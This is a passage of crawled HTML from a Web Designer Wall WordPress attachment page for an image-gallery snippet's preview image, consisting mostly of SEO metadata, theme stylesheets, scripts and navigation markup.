

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webdesignerwall.com/wdw-snippet/expanding-image-gallery-on-hover/attachment/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image
body_size: 10716
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image - Web Designer Wall</title>
	<link rel="canonical" href="https://webdesignerwall.com/wdw-snippet/expanding-image-gallery-on-hover/attachment/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image - Web Designer Wall" />
	<meta property="og:url" content="https://webdesignerwall.com/wdw-snippet/expanding-image-gallery-on-hover/attachment/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image/" />
	<meta property="og:site_name" content="Web Designer Wall" />
	<meta property="article:publisher" content="https://www.facebook.com/webdesignerwall" />
	<meta property="og:image" content="https://webdesignerwall.com/wdw-snippet/expanding-image-gallery-on-hover/attachment/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="952" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@nickla" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://webdesignerwall.com/wdw-snippet/expanding-image-gallery-on-hover/attachment/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image/","url":"https://webdesignerwall.com/wdw-snippet/expanding-image-gallery-on-hover/attachment/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image/","name":"2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image - Web Designer Wall","isPartOf":{"@id":"https://webdesignerwall.mystagingwebsite.com/#website"},"primaryImageOfPage":{"@id":"https://webdesignerwall.com/wdw-snippet/expanding-image-gallery-on-hover/attachment/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image/#primaryimage"},"image":{"@id":"https://webdesignerwall.com/wdw-snippet/expanding-image-gallery-on-hover/attachment/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image/#primaryimage"},"thumbnailUrl":"https://webdesignerwall.com/wp-content/uploads/2020/04/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image.png","datePublished":"2020-04-19T04:55:41+00:00","dateModified":"2020-04-19T04:55:41+00:00","breadcrumb":{"@id":"https://webdesignerwall.com/wdw-snippet/expanding-image-gallery-on-hover/attachment/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://webdesignerwall.com/wdw-snippet/expanding-image-gallery-on-hover/attachment/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://webdesignerwall.com/wdw-snippet/expanding-image-gallery-on-hover/attachment/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image/#primaryimage","url":"https://webdesignerwall.com/wp-content/uploads/2020/04/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image.png","contentUrl":"https://webdesignerwall.com/wp-content/uploads/2020/04/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image.png","width":1200,"height":952},{"@type":"BreadcrumbList","@id":"https://webdesignerwall.com/wdw-snippet/expanding-image-gallery-on-hover/attachment/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://webdesignerwall.mystagingwebsite.com/"},{"@type":"ListItem","position":2,"name":"Expanding Image Gallery On Hover","item":"https://webdesignerwall.mystagingwebsite.com/wdw-snippet/expanding-image-gallery-on-hover"},{"@type":"ListItem","position":3,"name":"2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image"}]},{"@type":"WebSite","@id":"https://webdesignerwall.mystagingwebsite.com/#website","url":"https://webdesignerwall.mystagingwebsite.com/","name":"Web Designer Wall","description":"Design Trends and Tutorials - A wall of design ideas, web trends, and tutorials.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://webdesignerwall.mystagingwebsite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cpwebassets.codepen.io' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Web Designer Wall &raquo; Feed" href="https://webdesignerwall.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Web Designer Wall &raquo; Comments Feed" href="https://webdesignerwall.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Web Designer Wall &raquo; 2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image Comments Feed" href="https://webdesignerwall.com/wdw-snippet/expanding-image-gallery-on-hover/attachment/2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webdesignerwall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebdesignerwall.com%2Fwdw-snippet%2Fexpanding-image-gallery-on-hover%2Fattachment%2F2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webdesignerwall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebdesignerwall.com%2Fwdw-snippet%2Fexpanding-image-gallery-on-hover%2Fattachment%2F2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://webdesignerwall.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://webdesignerwall.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500&#038;ver=6.9#038;subset=latin%2C+latin-text' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/bootstrap.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/select2.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jqueryui-css' href='https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='tagit-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/vendor/tagit/jquery.tagit.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='webdesignerwall-main-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='webdesignerwall-style-css' href='https://webdesignerwall.com/wp-content/themes/webdesignerwall/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="webdesignerwall-post-likes-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://webdesignerwall.com/wp-admin/admin-ajax.php","unlike":"Unlike"};
//# sourceURL=webdesignerwall-post-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://webdesignerwall.com/wp-content/themes/webdesignerwall/assets/js/post-likes.js?ver=0.5" id="webdesignerwall-post-likes-js"></script>
<link rel="https://api.w.org/" href="https://webdesignerwall.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webdesignerwall.com/wp-json/wp/v2/media/8657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webdesignerwall.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://webdesignerwall.com/?p=8657' />

        <!-- BuySellAds.com Ad Code -->
        <script type="text/javascript">
        (function(){
          var bsa = document.createElement('script');
              bsa.type= 'text/javascript';
              bsa.async = true;
              bsa.src='//s3.buysellads.com/ac/bsa.js';
          (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);
        })();
        </script>
        <!-- END BuySellAds.com Ad Code --> 
      <meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-8657 attachmentid-8657 attachment-png wp-theme-webdesignerwall elementor-default">

<header class="navbar navbar-expand-lg" id="header">
    <div class="container d-lg-none">
        <div id="logo"><h2><a class="navbar-brand d-lg-none" href="https://webdesignerwall.com/">Web Designer Wall</a></h2></div>        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
         aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="ti-menu"></i>
        </button>
    </div>
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav mr-auto pl-4 d-none d-lg-block">
            <li class="nav-item active">
                <div id="logo"><h2><a class="navbar-brand" href="https://webdesignerwall.com/">Web Designer Wall</a></h2></div>            </li>
        </ul>
        <ul id="menu-primary-menu-left" class="navbar-nav mr-auto"><li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5025 depth-0 nav-item nav-item dropdown has-children"><a title="Bootstrap" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle" aria-haspopup="true">Bootstrap <span class="caret"></span></a>
<ul role="menu" class="sub_menu dropdown-menu">
	<li id="menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5027 depth-1 nav-item"><a title="Tags" href="https://webdesignerwall.com/tags" class="dropdown-item">Tags</a></li>
	<li id="menu-item-5028" class="separator menu-item menu-item-type-custom menu-item-object-custom menu-item-5028 depth-1 nav-item"><a title="References" href="#" class="dropdown-item">References</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029 depth-1 nav-item"><a title="CSS Reference" href="#" class="dropdown-item">CSS Reference</a></li>
</ul>
</li>
</ul>        <ul class="navbar-nav mr-auto d-lg-block d-none">
            <li class="nav-item active">
                <form class="form-inline" action="https://webdesignerwall.com/">
                    <div class="input-group">
                        <input class="form-control" placeholder="Search for snippets" name="s" type="text" id="search-input" value="">
                        <input type="hidden" name="post_type" value="wdw_snippet" />
                        <div class="input-group-append">
                            <div class="input-group-text border-0">
                                <button type="submit" class="btn p-0 border-0">
                                    <i class="ti-search"></i>
                                </button>
                            </div>
                        </div>
                    </div>
                </form>
            </li>
        </ul>
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5030 depth-0 nav-item nav-item dropdown has-children"><a title="Templates" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle" aria-haspopup="true">Templates <span class="caret"></span></a>
<ul role="menu" class="sub_menu dropdown-menu">
	<li id="menu-item-5031" class="new-window menu-item menu-item-type-custom menu-item-object-custom menu-item-5031 depth-1 nav-item"><a title="Free Templates" href="#" class="dropdown-item">Free Templates</a></li>
	<li id="menu-item-5032" class="new-window menu-item menu-item-type-custom menu-item-object-custom menu-item-5032 depth-1 nav-item"><a title="VirtueMart" href="#" class="dropdown-item">VirtueMart</a></li>
	<li id="menu-item-5033" class="new-window menu-item menu-item-type-custom menu-item-object-custom menu-item-5033 depth-1 nav-item"><a title="Joomla" href="#" class="dropdown-item">Joomla</a></li>
</ul>
</li>
<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5034 depth-0 nav-item nav-item dropdown has-children"><a title="Snippets" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle" aria-haspopup="true">Snippets <span class="caret"></span></a>
<ul role="menu" class="sub_menu dropdown-menu">
	<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035 depth-1 nav-item"><a title="Featured" href="#" class="dropdown-item"><i class="ti-cup"></i>&nbsp;Featured</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036 depth-1 nav-item"><a title="VirtueMart" href="#" class="dropdown-item"><i class="ti-bookmark-alt"></i>&nbsp;VirtueMart</a></li>
	<li id="menu-item-5037" class="separator menu-item menu-item-type-custom menu-item-object-custom menu-item-5037 depth-1 nav-item"><a title="By Bootstrap Versions" href="#" class="dropdown-item">By Bootstrap Versions</a></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-taxonomy menu-item-object-bootstrap_version menu-item-5040 depth-1 nav-item"><a title="4.1.1" href="https://webdesignerwall.com/bootstrap-version/4-1-1" class="dropdown-item">4.1.1</a></li>
	<li id="menu-item-5039" class="menu-item menu-item-type-taxonomy menu-item-object-bootstrap_version menu-item-5039 depth-1 nav-item"><a title="4.0.0" href="https://webdesignerwall.com/bootstrap-version/4-0-0" class="dropdown-item">4.0.0</a></li>
	<li id="menu-item-5038" class="menu-item menu-item-type-taxonomy menu-item-object-bootstrap_version menu-item-5038 depth-1 nav-item"><a title="3.3.0" href="https://webdesignerwall.com/bootstrap-version/3-3-0" class="dropdown-item">3.3.0</a></li>
</ul>
</li>
</ul>        <ul id="menu-primary-menu" class="navbar-nav">
                        <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" href="#" id="navBarSnippets" role="button" data-toggle="dropdown"
                 aria-haspopup="true" aria-expanded="false">
                    Sign In                </a>
                <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navBarSnippets"><a class="dropdown-item" title="Sign In" href="https://webdesignerwall.com/login/" class="nav-link nav-hovarable">Sign In</a><a class="dropdown-item" title="Registration" href="https://webdesignerwall.com/registration/" class="nav-link nav-hovarable">Registration</a></div>            </li>
                    </ul>
            </div>
</header>

    <section class="common-banner-area global-banner blog-banner-area">
        <div class="container">
            <div class="row align-items-center banner-content">
                <div class="col-lg-12">
                    <div class="snip-breadcrumb">
                        <h2>2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image</h2>                        <div class="">
                            <a class="bread-link s-text16 bread-home" href="https://webdesignerwall.com" title="Home">Home <span class="lnr lnr-arrow-right"></span></a><a class="bread-parent s-text16" href="https://webdesignerwall.com/wdw-snippet/expanding-image-gallery-on-hover" title="Expanding Image Gallery On Hover">Expanding Image Gallery On Hover <span class="lnr lnr-arrow-right"></span></a><span class="s-text17" title="2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image"> 2a2e3faeff2255dc43da6cd1f68187d3_snippet-preview-image</span>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section><section class="blog-details-area"><div class="container"><div class="row"><div class="col-lg-8 blog-area section-gap-bottom">
<!-- Post Item Start -->
<div id="8657" class="single-blog-post post-8657 attachment type-attachment status-inherit hentry">
	<div class="row">
		<div class="col-lg-12 col-md-12">
			<div class="meta-box text-left">
					<div class="d-md-flex justify-content-md-between meta-info mt-30">
			<div class="meta mb-md-0 mb-3">
				<a href="https://webdesignerwall.com/author/wdw">
					<i class="ti-user"></i>
					wdw				</a>
